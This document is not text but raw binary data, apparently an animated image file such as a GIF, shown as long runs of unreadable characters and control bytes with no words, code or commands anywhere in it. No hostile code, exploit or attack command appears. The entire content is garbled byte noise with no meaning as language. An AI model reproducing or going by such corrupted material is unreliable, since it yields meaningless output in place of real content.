@��C:��BW�kc�#I]=�&Q$�tlR6N�aEk`��"�<u��Ji��?��'�9I����3�@T���(x�+�6`:��Ý]`F�cȕ�F4Ԁ���
��>0�,P�M+���9�q�%����\糈�� <0�?,|�
���9��:�P�fz�)�?��c������-���4�9�jym��rM�SF�,�,d��@� *x��5�Q)HAEn��4�]`$�
�_�`LD'��?(�A @ 	�&?�E��aL}G ��G�yB"�1�	� �EB�c�
Z (d�	>�Np;�T�
��������dq�O�� ��P�aV�s��Z\2ʥ0����B
�@Bp���@�>P��4`A� �L�	>�A�0�)T�.���&�	�#V�������IM��jQ� K�R�ѱu���P�n�q1HL�?��
T��x�� �9�?�XB���0�c,�Ė~��?� ԡ�\0v�COs�y�@� ��!(3�� �YH��V0Ə�q'8A��04_M��?vЃ�'j�Mڄ�jIS�Z@ v�<�5��Ў��D��|fZۀ�?�=�+P�?&p�����p#���-����x�)�T�=�N`�������<�&#0�? 0����	d`R�2ЃpI8� � p�)��$ׄ
x �-8�f�����`	����b�@��Z���T1�Hg��I
.8�>� M�`Z��ұ��ry &���
@��p@^JW��K؁;���]����?� ��$�����̮e���X����KH5�?PNc{�1����C
�c@���4 �Z��'��	��@� /TA~	P"1�1D"�x����+��D�p�UPOx���4`��꒵��)��$z�*���qkBn�����`��"���������p%Y�BH�H�	-��
L��`U��p�4��5��@L4T��c�h%�@& A��@Y��� �*x���(6
�����]���I�w�Y�W�r������(XA� �%8 �c 0���t�K�G,���f�� �u(D��'<�
Y���,�/�����+H��3��$!	C$$�a~a��Pha(�� XbYB�JM�-�bX���B�z��yЁd;��$�'�h4��%`��`�u��/���,F�	H�/f|�i����;h�8((.x���ۀ��n�����c��G>��L ��T 6���xO{	OHgR �X�weN�1�B�	I<B@`�jz`�	H "�Ts�K�8
*H
��i�	�Sj�Hk�����u@�}�i<x�LV�;x��hx�	 Z�����HF2\�R�qShCH ��@
M����޳��?�9���,p �Щ��?�"��E.Z����v��CO0`�D��$�h�Ђ�� ?� d��,���h�@خ	�A�s�S�T�0�>f8�B�J���Z6���<�5`y�+r���b�p8�����u~�l���м
]�re���@{($!�3��$$����G@bW� 	��U�= 7�J��S` �3h�x�	X�u����,5t�� 9l�Yy���'Y`� 
�������Wbf�;f����`
��	��+f4���! �|��I9���%!� �_���@�C�7$� - �eB�vZ�����p� � ��	Q�0	�@���vx
]�m��-�L����a�@����������`/08`,#� !�^�u^��3}8���ΰ��v�v
v�	� ���
�H�0��fF;@-�-0IJ��Vja}�t�������x/����TS�b�5	-
�p
��ox��hl�	e6�p���(��	(OP74 ��K�H��H��0���%� �@# t0��/m�
��
��hׇ��	� �����`
�8�B��|��|��|�(�-� �q�� � 1A��������H�o(��v2����x�9!)!9	c U�-A�U J�O!�����
� 
� -����6)�6 ��KP/Y 	C��0�Qɗ����	������p��(F9�pr��>�x�D:�|� 1����
2��p�m	�p�ؐ� $�A߳FS	� yq����v戔�x�T9��Ɇ�pr;x�r�
������ @@y���hS��������y���1 �� Q�YPi�g�p� �h��r	�p��Q���h	�>�F � �S���	����K7-�������!/ 0�'	�Ș�y��������P�Їh�	I	��ɗ��0�`n`�*V+@x�=P *�<	�Q����9�qm��8���Pn��$e;�З.�sjI��00���0	��������0���8��: {�g@ �Ą��E Xh}U8�@�m����06�
P '0�p��	��(��
��+�@����`�6:��	J�A@�{`��� � !1�Q���P������р6!�o�zP��v���h��p��p���	��Ȱ�����
��Fj~����)	 ATF�����U��ږ��(`@P �� 9 	������'�����L�
�@��P��P�0���Ȁ��	%�]0;\ ���c@$�� �'c髫0�R���89�,!�� m �|9�a��h�@�޸�|�0�@��ڴ�0��fP�T�@0����<��A�����t���7�Шa�р�D ��W�
h�����p	�0�
� 	fp{kv��
�@�@��@������	�#�� }�g�S�:��_�]�
4������! �49
Iy�`Y[0:� 	�k{������$k�0Z
��&�\�z{����&HJM� �|�t����0�P�uۨ���yk ���y�
�P����	��m_�]h&	�
��
nX���	��	�b�@�\�
��
}�(��`�Ku�h��O*s���x��@  4v��e
���;\�0Z��	g�c`'[b� 
:��l�	��"a405����]��<$h� ]��˾X2��+�����EP  �O	� � r�	�Pf�Ђ;��@0�	�� �:�j��	���J��N���3V�( U�~P���`K�T�5} ��
����Q�*�;�C� �(n���	mX���	�{	��	��,f}�P�F�5 9J'�9�D�~ Ƈ*�l����ٌ��pL @�Wj�`	�@���Ḧ��	���� 
&	B�˘�	��3W�<�v���\�i1eh�ʼ ��x��j�I  ��KO7\���&6	��	�x�ওp	��C\^h&���+�pI@-�q Iˬ /k ��S�!�bLyּ����z�p�C���r ]�gP���QZ��`[�V]�ix������W@��D�\~�1���?�*-�>�t�����Ɗ���=ܐ `\`E@�|r@bQn[�LP�����_0�W	���c-�AD@H�}�n�7��5dY�yx��Ly�p��
��
�V
�� w "p\��sp(P7 �]j�[pՔ���- gPb�P	�*�`�4�G@I��@vp{P}0�8:%���_)���P]үq�����p ���1�}���M� 
�0
�`	Z���[7xBG�<�l�{�av`� �G  '��8���-���p� .����PD����Q���@
� �@�h`_0�ǩݯ���H0��pI�q n5����IS&�#�뫋�%f�Ѐ�y�V���l h1�{kIn��!M�zHҜ ����F.0e���@�n0�<@ �ա��I��ں��y��� q�J���s�/��/ 6��[�G �P� ������ϖ GqZ�# 1�m����Ò�S�˚�� �Ҽt��� ������Ѐ���:i�=>Z������.��
��	�0|�|�l�K�U2 H0�I �`:�z.+1#B��ꋉ������Ɗ��`k��Q���7�jpj@�9�_P��@�$[��h�,|Ç��H�w02p,]2h ;V0s { ��
������J�PPC0�Q�7��/@�$O�pa�	�@
\
� ����~�j�j5y��-ȡS�*�*6}��뺫p�������sN�P��1G �$�jP�@�n��	��	��	��+�@��P�bǈ�Ƒ�g�S�T��j��~�?��P�9�o�W?�F>G ��'�C�q�÷+���:��>�q@��$��8���dv-������.��n�/��~i0|��i ������ekfn���~ a�̿e����'����'$N �A\p#�(���o�??~4�C�(ڡh��1
B`���,q�&Ϳ!6/�t�J0cA�t�R����dC,U�P!�F��76��8y�A�VBv���OX�,�U��B�=y�T��MP�|	���L=�,�䉠����Ds0���D]LC�Ō8�x�A�.r愍���z��p�ȑ�it�$�����D��ϓ�O�J]��R%H�4z�B�0a���q��?n�n�{���
xh<}��j�b@��$I4�:(8���͒M8�d�RHI��>ΓĘ�0.#����F�!H�6�O#x��.�<�"ȏ�T�C��O6��+�ҰA��䐋
�dP�)%�l�g��B�$O4��1�(C=���.���A����$� H|`4��8m��V��ƍ��3"n��l�ȍ@x��+�D1PB	ŕ�j	EIR�ƔsN�-�ɢ,k�'(��̈ 08� ��X��E�i��@��'���sǋ����C#u��ZNr��e��ԓM�
��$y$S=���t��g��dT3 N�"ݴH�,��L";v��� $��
�C�B�����������d��'��T�����K9��}����87,#��;�Hd"�"��3y���|䉷A���1��t�ы~�%�[�9�$\jaRa���d1k	�9����.Jᢏ4r�\i�Q�ܸlf�w��F�6h�l)��d��e�g�RF9�N���@G|��/�BDŋ�J�n� �e^�M�j$7��$���WdYҖa�^dlI:�g�	X��7ф���\ˑ4.��d$ ��/�#���X�\ ���x�!g�gPB����ەWn�%�[ny���A�o�qa���� V@a���I�>��7�N>ԓ �NR��"IX� ������!�F�+m�A�Q�B�c�[Ғ�af$�nwc�.���Nn��Z�F��Q��H`H�z�a��� _������-B�3:^�ԇ�4Bx�x�@��w�(^��c�us!�F��]DY����4"������ء8}�'7���~�.��UУ^ ���e-vh�v���t� ���4�4F������ъ�>������a�
N�Qu�x+t$��#��F۸�4�I#�:�I��w� �w�ü�kX��A 1id�x�,�������Aj��b0���#���(V�B#�G4�F���HB"�`6�e���C��i���EX}�b�C.ƘR�������X�ւ(��+`A������ >���DE���v��Fa�i��4��>�����1�q�nނ`��1.�Fs�q��t�H9�IVn$��7"G��*]' lp�$�!u���pB0�|Yk�a��<�a��$�Tv�0�5�E�(���|#�EdcɿMTB���?�!�j�"e�5��2�� � 5t/?%��S9Dm��[!;RNRR�u��c	2��b��s:��?:b��I搈 ���H2E���^9�"� ��㠠`��hg�P�v�[��y�r���nq�
Q��R��E��t�Y"�j4�x���|�j4�B��/�AG��(�Oj$�H��VH�_$M�K��1`a�r����%��^���Y�I�9֚paw�?l@#���� M\�Xo�q�|J��A���c@������^A��nt�H��gG����Fg���T���AAhC�BB�P���Bk� � ol9��?�"F�-A�FQ݊��'&Z1V��Hi1�J�����0�P%�����L�!6Ӽ�/����7��YXa�7޸�IYq�`8#i�hF(��T&)�v�.g���U���a�F���F�#5�O��&(������b����q�o"cF;��4~�>�/�����Ĭ��t!�m6��cL�+��
W�FX��z��́U}�Ώg*�4x� Gf�.yژ����n"���x���HN������oc�{Nbp���Ca��A���K��'I�](FdP��5w���6b(L�K��N��J-1�T��1�"���.X\tN�=�vt+�kk�������y�x]f|�n���x�h��$��mG�iy�P;b�vrʝI�0A(���0�� �K:OͶ�&^��Z�P�D��iP8��}|C��f�\�qI0���-;���̗��L8�E�ѐ���%�2��T��]�ЎJ��8Ռ 9�� ���o��N��6�LC����w����s��38�%V��8�)dh�eX��cxb(��S��:n��V-���D@�!b�4H��s?p)�_9(VP��c~S>dc6b#�2'�r��G�#rr��3�Ѵ�r��95�,�x�뱿yI��P��㽋 �i����V���C6��?S��a��v�����q��*��dC��
.�ӻMЕ(t����K;8A"?¢��'�bB�)ѭ.\>x�9�z4���a����J�L�DWЅc`�v�2�s��Y���!��!�p��" ���>���@�$D8X���p�'�3!e��PԲ�B�bYH'F��LL��B!�Gl-#�_�AX��M��5�;�� J��q���ś����n���Q�QR�h�7~�?�a��ڝ��S�ex�ht�iL*`��V2�b"o���� !�	 � ,    d d  � ���7�߿}���Y��<n̐����<f@��/")V�\1�OL�y�����FdȀaÆ�fb@��R`�z�⑤GҠҦ��C:o�pFj�@��0���8C�?0l�Á�4���2�_0��<I�'�J4P���!��33��0b'�0�p(��F�%����:�H�����>~����c�?�5�n�Wb��g��W�8j��!�J0y���/L��9X�@Q�fΛ3G���@��(b���A�G��O�!U���:z�I��7�^#-T��gCF	�%�U�"�Pf��8�@CqUd��?O(Fa���	*X�XN 2�
�S� �FP��¨�Tz���iP�S8��OY"X`�K#�$B	���q=��уS����?Yd1E	J��b4���c� �gNf�9e� �0��h��G�UU�c*�w��	9B	Xp�"��G=(�@\AE%��D_`�%�����Lp�������O:�
�R����)��{52E�>���>�p��k'�v���O�s�:��Br���,4Q��51�)I!�
?q�*���9fOD�9��A�xZ<�6�AU$�*�IB�"T@A��|(	8�ЂA=��@�3RS^A1J~�u�(jc�~ �&|��
?, �v�!Lgs��}����g�$T0������Z � �,��pQ^�iJ`���y\A��$<�S�����������5���1��hf���2�kT����	&�P�	L ��P0���0RT�DJ��D�i���8 J���b"��	#���\����cά���S���?��;!��B�%� x�;	���91�-}�$y�G�TKbKe� 2	3�
Ԙ����
���3ń�A��sS���<�l��V���7��|'��	rЄ+La9�T�Յ+�c��?"����" 
����#$���� *�R��s����SB���Y�c�#�	���|������6Bŝ@�z�pZ��`b�B�Đ�XA���7��1��! �M����?�a���u4�@
��X�|��?T �
8������d �)�A� ���-	�6+!�jR�ȧ�ȵ��d�����0  m4�$`���1"	{��/r� AB���F T@PB��k9Z���0%=<�j���.6< h�P���< �� 0�<��~����''\̓V@QB�� �D����������լB&�\Kbu�C�P��q�d#Qa�8�D�YR0&	���d�����w��^��G��!��3�H�
N��
(�$8��׷��	'iB�r�'PN�dT'J-��-'E�@h�̠I�J�wT ��+������b�<ԱC��I��B�7<�
����<fN������	]��?���'�>�a �,u��IYiP"h��Lc���	  pGeh��1;2e4H!�:�A�6 ��`���C ��)Xa^2JP�B�+/��
�s`� ��H�-���kO`��@8�&�J�&/Tb	�kpK� Æ�����S"x�@f>0�  ѭ��'�t����Hv�� ��^���0	�!Xh�&
����aсX@���@����6�Jl ��h�ߪ�4�P9A��.6�>\�"�	N���=�B����&� M@��+�,`��&�����%DGq�TR�M �Ե 
Px����4`1(P�n�9�Cꨃ&0ݣ.�\�P��`	.x�g�EA=8N���^4��=�J���?='����Z�A��`X��:@�BS�1}��mG�xԃ�(�	h��~�>M�kUU���IdћVC7�25=D"(���,���	>hKʂ��q��b����倊z�d)����<���x�QʂPl�+z�ڄ&���	K��$�ڛ�	I��Sx� :;
�nK�\�1`�	8 \@	4 t�����r@��P��f�p�v]Є'�Y���/�ޣH;(J�ju7�9�qy�S�(�%
����鷇.!_����,�T� D!
?db�$��#X��`� pu`�%u��_h��&�<_x�'H�
X�b�@�N��'L!a�r��O/A�yǹ�q0�Dr�^�A~���c��T�'Ir�G�����`�b�"&d�L��\�{�M�9H?�q�H���8,J�	K<"�_Ȃ���p< -�{�W3�� �"T-�X�� �ex0*@| 
M�p8���u�t C��b@"� 9P9,�� 
P �@n	�`ɐ��
��A.�T`'pPH�b�l�S���)n  a 	� �F�� 
�PW2�h�߀��G�ǖ�� -�9�8�@@���c`	����`�� 
�#5B5y�m`V��s!a`��'!��PT��p�>�slF@�� ���8�������2 �aO)���@�rWp�a	��
���p��
��=���r�	z�r��gp� 	��r�1�=@,Ѐ)� md[	�	` _����@�O�p؀���pG�} ��bpK09(���!�p	�0�p�p����	� 	�ny�[��8	��	�0	��f �4��� @ m� 0���h�~���e�����X���@/0@�.`�N�u��nf��	�
�Vi���(	� 	^��-'��p
dy
���� x{�#�� �Fpe` @�\��@�W?�`��>	��06�\�W�wY�m 	�镝�
���`��
g��p����cY�������@	�p
��(�b
ĉ5�R�Ck�hT���p�� �>�p����,� K���p�c�	�
�@������
�`�
d9dI	���ifٚ&)�83p  � MA �"���W���	��� (� 9�w���p
�
�P���
�@�p�`�ؙ݉����@�"J�� 	cvf��Ep�9 �i����t����H�P��)���%(Pt؜��	�P�����i�����@��	 Y�"��$AIf		y nS�{T P �e[��c�H��8���5�	�?�0`� !�Q��� ��Ф�x�`�������
݉��i�ِ���#
�fٌ��o�v"� � 2e	�>���"��/�@}	��x*��	70� �Yb
���Ƞ��թ	�9�"�����`�ȩ*���*�s�
��mڦkj[.�r���7Y���z�р�p20p 90mp�����������
���� �����ڐ�0���ބ��#F�P���2J � ;�b ��e��0��� ��� �j`�`!��jUZ���
�j� � ������P��ʳ�������kFI�s0�j�?� б��X���� uD���>�Рj]��K����Ȁ�"��
�뙐�r�@�������j��ע�8��T$q�s	�� �1�@�^�� �0�x���yhA
@��Yp�͐y�h���0��`����0	��<�A��ʀ�`�.��T`I<���e -��� ��N�����e�O�Z�+�������p{���p�X�z�=��̀�
�`	��	�����z�P��	�0���a���%t$�>W(0\ 
�j9�� 1��ۻ�fKD9 @���А鋌Pj�$��;��`��	�;	�p	Qz�����
K��0�U�\0] 
� ��m� @ � =aɆ�������{�������D�0���А����	����p��	7,	���Á��`�0���	��4�Y} x0]�Λ 0Th��V��Pɋ�
9����I�� �@���� Y��;�k��pǀ�@��P��k��	x��;,��;�A�fx�< ��F����� t� @T�~`ɖ�� � ݌��� C@ #�XmP˶���˾����;��	A�vc`�p	�@�9�����
�`	c ]@?1��
{� �u��L ��;�x�O�r�������ݹ����  �{ 8��
�Ү���K��	Xz	{�� �ϐp	��϶ ��L
�	�0`@�%���spXG���$���:��~P��������fƈpC`�� p�@� �-ݤ�˰)k��f�	�0��P�M����	��	�P�?�@��r�Вd��ś�NS��/�p�]���am�� ѤJ� 
� �S
:צٚf`g��	x�	�]
�
��	� �zpI ��~��x�s�@2�x�=���{ՙ�\����_-��p���W 	��	��	XZ
�{��̙� 	�(	�˕X�	�����ۓ	]`�Q��ɦ�* 0p��6�FK �\�{P�~p�°��ՠ���I� 0K" V0���r� �>M���3�	�-	�p	��	��	��	�`	�C^A}��]�: 0����D�F@)�m��]���?ꮂ`  �,<��0��pv��K�ס�	�p�X�ֈט���	U�5PHp���V�
?���+K�d�@ b0?}P�Y��x�ݝ���I�@02<`�1R3�`Ǔ@	Jʚh �و��(�#9��V B@G�\�����T �ג�
d��x��\+�Αn��� H�EpF�5P0 rЌ���aL�Z������8ەp��;Ծ���I`�Pu���]�[�Ph@��\�s���P�]� �݁	���6pr�}0E���	
�	�P����>�[�	���7L�U�'pD�o�D�l`wpu�l:��dl���DWԭ�����ňP����t` I@�� p0B�����	�`�m��}e��p	g`	x��>07�H�lplPt q#��0pqhǆA����K�����Uo1��`3@IaA�e��@
�7	h���f ꏀ	��gP���!��o�$H�IApq`nћ�D�yq�I-`T���亹���V��W�qe�`�!3�jQ�G�lP	����p�۴m	�����C���! E� a�N�7�$�����1`@�B
*�P��g�??~T�Zm"h�UC��P�jIX�@�0���g�f� C�Q�D�+c��ݚ5�S'N��}��%K8���:�_�nYC��Gn`p8��U$��ǥ1x����jР����L�o� 0%�x�ƿ 7�(�y$Ϳ5��x�e̘2d�n����*)�� �<S��N���@�G�.��؈��`Ж�P`�2���E�T�Y�_�j�bPXdذ���� G��S��ߔ1�j�E�h\�K��T�^�ayb�%Z(	7pJB�6����Z���`#�c<�j���1)7$�N������G� lx�'�(c�,�x�Rf�e�Y`I%�O.���P�����	'\ !#��;l����I��` �������*0Q
; @b��	<�n
�&5�[�+��bH*��P@)%N<��G y�����*/X[�	F��*���*�������+j�B�=��(����D$�!<�z�'�b8b5���+�У�I,aԓ���HG'�jRK�\
(����$���@pBA�Q};5R��.6B�4״��$�^�Ǎ4&"�!�80�C��"I.��A�ǒJ�8#�K�ŘIn���)V��@i�40��t���K9�J�Yrc����V��%b�!�X��4��5�=1	#I4��O>)�O01��G(�'��[�/��g6��Fn�i�Q{[ �1X�
���>�H�@b�� z^�,"�0o25�x��4�pc�A�9�
14��DI)���J�4#��gb����/� #.(p mn�!�;s�Z`�x���p�k�=�^�7l��g	6��$Ԁ���z�)�
=4�DsW\I��x,������0�C�0�#�+����j�醛#��'b
�� �ą\�N��ֈj �" ^" !	j�Þ�D�7� 4�1�+�����f�[��G� �(0���T�c�a���1��+����;�d�_�F P E��z�0��������$�A=���%@���*�R�����.p1������'l8�G���҃�!�����7c��e����E+ Po�OF���|%	"V�G�A���G4�Q�'���1d�B�h��4!�=����c��p6p����!~r*� �)��?�p������8i ?@���7�q����(Bk�!�h��~q[ ��D�?�ף}�b� 'V�K�H"Yȃ�Pt���p��%�F�81���*��m�\�;���
�У�q�C�h� �
���ɘ�1p���'��-A�,̕n��	��q�i���@��p�m�cp�@4/ą͡}pSϰ��}'o�N@@����K���P��*�H2���c����1�[Ԣ���&p�J�TB����%�1BE|�+TR�`�S�$0��$���=�kX4��mb�p�+n���#���+N@�B������'6q�Ml"����������L
��Ta�
]�ۛF%�	��<s��!�^ז'l��Kk�P�4��G3n�d�W�ǀ%`�G��' �4
V@lmPD>���o��p�"w�t@;x�o��w~p����� 1@�aO���7�(������`�?l������1aqb�@�� �+�Yk�c���4��s-�� ���э~�AYUү%��lD=����cy�+t̎�����1b9�b�x�p����<
B3���?V��P�#��O�)��6����7��	"�_q��!�YG8b\p�� ��kxCu��]u|����ձ1l��b������(X!�Q�Ԯ���?�<�j`���@�*}�-s�b�2ź<"�����
a�3;B�����<�����i~e��f�8�-��+�C�rf��p�W�B8I�tq�nB��M4��P�+ ��l�ɴ�CqD#�an0'�����9���s>�˛�6���s`[X���� š�D�M�����p��!X��:��.$�9�������;B��1�m��X�Q�?Z��;��-�E3�z'���/���g=�����+�lWY���#�k��1b�h o0�@���%����;���5܋�A����F6Ap������+2ؑs����9�,|
��~��+��<ԡ�'�48�0���`�T��vl@�"�`����ā �^m����'��q��7���%���k±���]{Ί�Bs؆F�,���D��+����8�;�߀�$X��;��[@��A@p��l��3[�	��/{��ݺ7�%=�%�b ��";4�s�Vb0=0�t pX^���	�21�����!0�Dh�C����B��s����o��]c;K�;�9<㭾�3] 0+�^30���,0�<8��z6�80��4�@"�A`��>@x�i �
S;h ��k*}��=P�[�3��/�b�˱��
 ��6�?8���5[ЅZЅ7�����@t�	n�#0B�2��c�*a��3B�@m�l�!Ԇk0�A��Fk���ٻ;���ý>k�6��>�,]��"��G��C��؄9po��ٱ�F���.�(܀N��gcB�0�! �{�m�|؃<�r�7��/������FR�F�kE�=��="cV�9��YT�j���ǉ��" ��BD�! 
KFo���Ԇ90�[�dp���/d`A��;m�H��cx�Tl!bЅ%�]�A�32+HI��^p#L����:;H D6x@�p�Kp�!��qx|39���cx`أ���W��Q���A�JGS�	Q̿�eR�g������	��$x�PA�����	!�k��@���Wȧ�d��M޲H��9m<�V\E�bEX(��J���WG�{�V҃������z��kK�`A�>��I:�`�
sĦJHoI`�|�/x�x�/����3 ;�_(������߻ʩ�L�ɀ+�lS�h8�hh�18" 9�;�C�ʀ�����g�@`�i�C ٓ=��ML�;ߚL���_H��ʭ���6쫋���=�6�XM����E�:0��PA8�!�к����k @����1�D�$L��0�;Y�F��C����$���%�Z�e�3���Cs��F�In�����H�:(�c�Dҁ���I'��h`@0��㯙�	�<Q��cQ�<��?����;xx�e��4�X�O�c�?�i �c���;%+ �
;��4��	[�֌i A0J[ ��/xpx`Og`�ٻ�a��a���;1�A�Wx;���TJ�d�c�ʀn�ebU?�L6�C81���i�	kR�JA�9�[K�d�	:���:�1z���8�!���|O�����A"ۄ=��!h5n@���$�7`�=%F0Ap/��	T�;1;hX��p�d0��|Tx�v��<�8z�V�AC2�=4=s�v��g�5���b�ڄ>8� ���. !� � ,    d d  � �	�oݿXEV��7��@5���g���5xL���? S�P�柞`��	�/K�"H�(1bC�">d�0B ~~��B��~��S:P�ҦP.���O���6L�Q⟌�3������WR���'&O�+z��i)�L6��pA��>Q��� ÿ�!*�ݻxO�E��O �}K�͉�BDװ�����+�:`����ߔ+`���r%0a�H�Q���;1�Ƞ��N R��56`#���M�{�j:#-"�z 1�X��=qbFD!8N8��o$�HW��A�̓���O`0�P{�Bp(�`P�0�u���=S�Ô?�p�/�p�$� �^��U\ ,T��0Cu	F`\�VaT�*�P�?e�ph 
 5�
b��$
|�c�dR�S���@��0�����O	'� �,4��T��SHF��q��PAP~5����5���r5�b�@�15�<��3�<�у�":��ψ25��5}P��z�`�|M ��	��Y�Z)]1E�s���p�z(	.�fS4 
#�P�=�`-��c�S�li�:��θ�$B	*���L�*��P��'��O�y��@$��V\��t* �l6�	 �
:а�^#D�C+�t����S�����
&D�
��S�d�����	�5�o
9���Uxє �D_��f�*PN#@)%
<`�@���T��m���T�O=��Æ�$�P2����7��C,�8+�C!���)ɦ}&�%��p����0���@�
���ō��9�d�i�[�Ï���KD$�P�oj���0g��$��O9��¯]`�?@��`�8É�x�>	��P2��� 9�� �0uj]�֭ӝ�TY��B����U0��"����?���Ja�u��r4�C�I�%%-N ��@(����`�2�� �5L�S���?B����[�N@�$*��?���
Y ��4��A
5� �#�8� ��'�DzHc$s���É��:�a����9$X�o�� 5���)�	p �*�:��x�#,��?`�����@Ma�
W��=l���p��0��?2֔��#�PG,p�6���TXq@��L F�h�	Rx�,A;8AZ� ���%6^D�eW�Qm��?��K   �%�����ؖĥ�ʄI>\��� P�Iz��>P���	�q�vЃ��
^��� ����W�		p��
P�0�8P����1z��@)��mC��:��y��P_L�A��X������&��k����	��O��)�=С]F�FQ�&0���dR$�����"�Ԡyǖ��P��#@��|���o�� 0ώz�	T��rf��%U؁�Є%���+���e�%��Q��NP:�� �@��4Q �Ȗ9�Źq-%�XD�耂�@�.B��9|��a>��Һ���
��Bk�҃&��>'(�	b��ů4� 
��8T`e0CI�$()��d�9Er�a�����
D��mWa9`�� �	>2#�N���U�	��ٯtЃ� ���	< ��E��\�����X@���1qY\��<0��ح	8� L@���x<0F��5PP$�N[�*�fv>���+_٬5��
����ħ( �.`Dq/��^��ԃ�`��[�V�b�<����x�����	-��vU���X��?� (��@C�Tr�,�	M�AR����4@AoWК(�� �3�q	ڋrX0S��Ph�.�8��� �9��g�x��@�K��a�x��(,<��KpAB���,PA���'�A&�ʽ�
�*l��.�"�ƫ��}@z �*d�~h��Z|&ID��b>I�����:U8/�Є�	Rp��F�H!^��r4+94Q@ȵ�<�#Ér�8K� �� �f��kc����BN�	PHb��D%�"!�Ud.YP��Z�j�L��M�B�CYZoV�^ط���!��0�JC"j;��^څ ��^Kh�*>�_M�ͧ��(\1�QxB g��q��(H�-\�ܞ�,�jvO0iQp���� ��?��`��x:T��E(�"DPC��	+tsk�LΨG��c�)`�W�#7�n����X���t7�w
R��1�  ����U1����9���mx#�`�7�7�@:CA��������P4�gcЄ+tQ[���0ə���,a��-����WG�~���f߂&������{�{���5���|��� �����U��P:� 0v,_���
ǐ� ��	M�l�ZR 'P_�amצb_@fU�R:�qe- L�|=W��H�1�p��M����� 8�;`�V@���5a	��	�������	� nz�� 	�����aa`f�;c�nRS+@?�@H�w��o�a}�(�P`V�V܀A � +�;�K`m��r�b	�
�`o�����z���m�m��	����� 	� 	�0_�3N�-p��o =�(9{A!
H���)���؀�p1�AUu�	�����	������(� j��f��kf�	��	�0��0	���14�!�{�` |w(���8lٲ%�0�p���0�2u�Y Y��� 
��
��1�� �w��P���	� 	����@	q
�`
�8zI8�C!�M!LW�|������)���׀G I�Sp���8	8
��
�0��19��	jy
�x
�0�p
�p
A�`���'��4�:P��?�k��}��p����0Y�n zA��+��:���Жmi���p��
6�~��	��p�I�y
����̨+� @H�vD  �X� (|�0X��p�(��2���6j���)�0���������0�~I���Q���ɛ�GG4�p �	hp��$ pS�S)V�ߘ�QG�1q�8���
�)�xz9�Ж���Mq
z������`�v&�k5�>BՔ� `�:�
�P��0����ҩ�� �P�B�A��z�9������p���	08	�@��y�������	�0zn��IGF p�!�(�:�
��� 
���X�[v0�}K � �1�#��� T:�\��0�i�	YR���4`9T� �<��)����� Z�p p��8C�dw����
�*���x��jI������	��j��t�,��A �´I?�r�����jh[��(���c'�Y�	�x������Xڡ����
	�J�����y�c�3TZ:���w���;�$? ���X1t�0t����]�2�w��
����Ȑ��x
�б�
T�g�	��%���9��p		�Z>�?�
+� F���4i��:�8���Q�op�s �Y 
�`�pYʖ���0ΐ��0��x
�0����j�
�'X�U �] )�w �Q�,�Y���X������A���p� qW 
���`�p��Ж[��P/��8	�`�h���.k� 
� <^�T@5��@p�ѓ �ǈRx������
H%C'�v��Z�t���o��ˮ������
̀�
��	�	�����΀�����	s�]�R@�**�Y@  h�� `\-���з��
ԩ����z� �����p�P�PQ���{�0���	�*�ಥ�ǀ��
��Nl�@P]�
�0Ј�{gH`�-0� �A��w��
:p�p ��p%��U{��0�P��7	�@���
�@�����P
�`	��\PE��pϊ�?&`]�]���
��XS9�J[�������
� Rp~M����P�Y
7)	�g�Ũ9�|�0Ů 
��b�? -<ܷ��#9�D\���~�
��Z���0����
��v��p &�	�p�Q�������^:	����;v�_G��8��`Ơ�	g \ :������ =��&� )�a%{\�S��۠�@��K*����P��y�$� �w8��P
zy��
�k	zpE`8�I�:P 	��r,�<5#�Tл��9���ǫ�M�˃��6�{�
k
ݒ���S|�j&z9��`	_����	��]�? F����@p�hPXԸ:`s���ÉE�������0�+ kSR���	��	tݖ�ɮk�	�����Œ`�3�u����	� �a@D�]�}�~�gz�!�E��\ x���������f�H X�?py�	x��l�i��8-��p	���v�h9���͖�VPA<���Êd���cDJ������H��������-�v P *P�`�j8zp	�`���г �������a���	�p	)H@7�I�n,2�ט����4x<��ڇ@޼������(@6�< 8 z�j@"��0	�0	|y
�`��h�hv:.�8	z@�-?�N}w�}��#P� �&�S�T�| �I�XA|���
zZ�����s�F���V c 	hL Z�[�LY`:�����'�%�B�I�?�q��up30 �=5;WWn��{ �)��h��\~�p��{�}` 6`E�����0	[���Z�J 벞:v�v�ׯN��Ƅ�D�Iu`vPf� 0 F���F�� �|����	���0�/ H B�60i��<
�0�.�ZP�Mq���3��q��>q@?��{�<�&V�{�پ�]����q1��$Z��?`0`�7 C��w 
��
�@	f@��@���駲�`	g�jm�+02@l��PA�� ώ>�U \�-b�S]�����Zx�`&60����*H��0���� 	g �6	���i	}�j�v1<P@�0P�0�@Xhb\�]`��É@�;�@Z?������x0�6��`��`�
�@������	��	e`�c���.�� z�=1P#@�D�Y��Յ�x�Ց�g-��p�Z��`��1Maz�xi�k�n��
��/��P��@
ko�3���
ٝ.�ٸok � 4�d\/ƅp���|� ��пh�V;��?H� cC��X��"��4j��{�R)\Ĉ�By�֬R�,UZ��LL��vxQ$�?;���x�p��8`��(�
4����g��?4-��ȍ �	 ��_EoX<b���֬�QL$K�fͪU�T�R�0��d���_hz�bsG�4?.�0��ҘP��e�>U^��m�	�@a�Fŋ��aC�5jްi�ẹG�4}�4
(O��A"	��1��8q�	Hx
�O�Q�5)_�����>���Dt�"�`_���zȐ�G0�Y�&�)Y�Z�䒅<��H�I���i��'[h�j�ÎCqc�([H��`��������8��h�&���I 	b��!���42��7�8Ċ)��� =��<�+9��9ð���˘`@BD9�>� �(�)�
P�a�.���>���PI��^��������2L�5����У@&=%�R�0����ʅ��*�؁A��;Ҡ�2�Z�t�����, ��&$x�#�p#�iR���C�+���HO@���TX�8㌫�L�	c�0#-�ac�R�����V{�.:�$�lϡj �$�x#Gb�(�A�)D.M4Ar�R��kW�%P����#0�R�Ag�^8S���T
��`���[��" ���n���%v5 	�t�daOB�+/[�f)�O��D*�УQ2m��<���6��f�#.� ��$C��1�
΅�p��O"��P�`��P��i��B�GIyŕZl�Ŗp���>a���G��9�+�h�{�$&��a� �h �1��c�;�@�"�
+"���8b*��bEi� C��\q��l1�r�r%�T��@I��	��K�b��N�O,�`\`ZXht8��C ���U�$rC�b�b��#� �4��Q�<H�{�;�ӎ�d��XH^bR�P��#�?�V��|����B,��# �@
B+tA1������e��;^M>B��Mc_�D�^�2q������h��$&��K ��.���7���31� p 
b���	x_�Qj�7�� D R,@�fh��F6��N����2��0�������X�����f5�dr!�@OٓF�hfn^@ �/�n����AMy��?��P����E2��
